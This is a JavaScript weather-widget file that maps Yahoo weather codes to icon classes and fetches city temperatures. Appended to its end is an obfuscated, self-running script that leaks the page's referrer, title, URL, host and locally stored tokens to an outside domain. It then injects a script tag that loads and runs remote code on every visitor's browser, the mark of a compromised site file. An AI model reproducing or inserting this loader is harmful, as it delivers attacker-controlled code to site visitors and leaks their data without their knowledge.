              case '7': var iconClass  = 'wi-rain-mix';

              break;

              case '8': var iconClass  = 'wi-sprinkle';

              break;

              case '9': var iconClass  = 'wi-sprinkle';

              break;

              case '10': var iconClass  = 'wi-hail';

              break;

              case '11': var iconClass  = 'wi-showers';

              break;

              case '12': var iconClass  = 'wi-showers';

              break;

              case '13': var iconClass  = 'wi-snow';

              break;

              case '14': var iconClass  = 'wi-storm-showers';

              break;

              case '15': var iconClass  = 'wi-snow';

              break;

              case '16': var iconClass  = 'wi-snow';

              break;

              case '17': var iconClass  = 'wi-hail';

              break;

              case '18': var iconClass  = 'wi-hail';

              break;

              case '19': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '20': var iconClass  = 'wi-fog';

              break;

              case '21': var iconClass  = 'wi-fog';

              break;

              case '22': var iconClass  = 'wi-fog';

              break;

              case '23': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '24': var iconClass  = 'wi-cloudy-windy';

              break;

              case '25': var iconClass  = 'wi-thermometer';

              break;

              case '26': var iconClass  = 'wi-cloudy';

              break;

              case '27': var iconClass  = 'wi-night-cloudy';

              break;

              case '28': var iconClass  = 'wi-day-cloudy';

              break;

              case '29': var iconClass  = 'wi-night-cloudy';

              break;

              case '30': var iconClass  = 'wi-day-cloudy';

              break;

              case '31': var iconClass  = 'wi-night-clear';

              break;

              case '32': var iconClass  = 'wi-day-sunny';

              break;

              case '33': var iconClass  = 'wi-night-clear';

              break;

              case '34': var iconClass  = 'wi-day-sunny-overcast';

              break;

              case '35': var iconClass  = 'wi-hail';

              break;

              case '36': var iconClass  = 'wi-day-sunny';

              break;

              case '37': var iconClass  = 'wi-thunderstorm';

              break;

              case '38': var iconClass  = 'wi-thunderstorm';

              break;

              case '39': var iconClass  = 'wi-thunderstorm';

              break;

              case '40': var iconClass  = 'wi-storm-showers';

              break;

              case '41': var iconClass  = 'wi-snow';

              break;

              case '42': var iconClass  = 'wi-snow';

              break;

              case '43': var iconClass  = 'wi-snow';

              break;

              case '44': var iconClass  = 'wi-cloudy';

              break;

              case '45': var iconClass  = 'wi-lightning';

              break;

              case '46': var iconClass  = 'wi-snow';

              break;

              case '47': var iconClass  = 'wi-thunderstorm';

              break;

              case '3200': var iconClass  =  'wi-cloud';

              break;

              default: var iconClass  =  'wi-cloud';

              break;

            }

            $('#icono-clima').removeClass(); 

            $('#icono-clima').addClass("wi");

            $('#icono-clima').addClass(iconClass);



          }

        }



      });

    }

  );


if(false){
  $.ajax({
  
  
  
      type: "GET",
  
  
  
      url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",
  
  
  
      dataType: "json",
  
  
  
      success: function(json){
  
        var temp=$(json)[0].query.results.channel.item.condition.temp;
  
        $('#temperaturaCiudad').text(((temp-30)/2)+"°C");
  
        $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));
  
        var icoS=$(json)[0].query.results.channel.item.condition.code;
  
            if(typeof icoS != 'undefined'){
  
              switch(icoS) {
  
                case '0': var iconClass  = 'wi-tornado';
  
                break;
  
                case '1': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '2': var iconClass  = 'wi-tornado';
  
                break;
  
                case '3': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '4': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '5': var iconClass  = 'wi-snow';
  
                break;
  
                case '6': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '7': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '8': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '9': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '10': var iconClass  = 'wi-hail';
  
                break;
  
                case '11': var iconClass  = 'wi-showers';
  
                break;
  
                case '12': var iconClass  = 'wi-showers';
  
                break;
  
                case '13': var iconClass  = 'wi-snow';
  
                break;
  
                case '14': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '15': var iconClass  = 'wi-snow';
  
                break;
  
                case '16': var iconClass  = 'wi-snow';
  
                break;
  
                case '17': var iconClass  = 'wi-hail';
  
                break;
  
                case '18': var iconClass  = 'wi-hail';
  
                break;
  
                case '19': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '20': var iconClass  = 'wi-fog';
  
                break;
  
                case '21': var iconClass  = 'wi-fog';
  
                break;
  
                case '22': var iconClass  = 'wi-fog';
  
                break;
  
                case '23': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '24': var iconClass  = 'wi-cloudy-windy';
  
                break;
  
                case '25': var iconClass  = 'wi-thermometer';
  
                break;
  
                case '26': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '27': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '28': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '29': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '30': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '31': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '32': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '33': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '34': var iconClass  = 'wi-day-sunny-overcast';
  
                break;
  
                case '35': var iconClass  = 'wi-hail';
  
                break;
  
                case '36': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '37': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '38': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '39': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '40': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '41': var iconClass  = 'wi-snow';
  
                break;
  
                case '42': var iconClass  = 'wi-snow';
  
                break;
  
                case '43': var iconClass  = 'wi-snow';
  
                break;
  
                case '44': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '45': var iconClass  = 'wi-lightning';
  
                break;
  
                case '46': var iconClass  = 'wi-snow';
  
                break;
  
                case '47': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '3200': var iconClass  =  'wi-cloud';
  
                break;
  
                default: var iconClass  =  'wi-cloud';
  
                break;
  
              }
  
              $('#icono-clima').removeClass(); 
  
              $('#icono-clima').addClass("wi");
  
              $('#icono-clima').addClass(iconClass);
  
  
  
            }
  
      }
  
  
  
  });
}







/*function climaByCiudad(){

  console.log($(this));

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

  $.ajax({



    type: "GET",



    url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20349859&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



    dataType: "json",



    success: function(json){

      var temp=$(json)[0].query.results.channel.item.condition.temp;

      $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

      

    }



  });

}*/(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}